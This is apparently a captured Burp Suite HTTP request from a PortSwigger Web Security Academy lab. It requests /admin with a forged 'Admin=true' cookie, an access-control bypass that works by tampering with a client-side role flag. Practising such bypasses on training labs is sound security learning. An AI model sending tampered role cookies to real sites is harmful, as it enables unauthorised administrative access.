 Pretty Raw Hex
1 GET /admin HTTP/1.1
2 Host: 0abe0024047a553ac256134200c1000d.web-security-academy.net
3 Cookie: session=5j9Gl7p3tIrtooh1oP8YekMtmECIyNXG ; Admin=true;
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abe0024047a553ac256134200c1000d.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close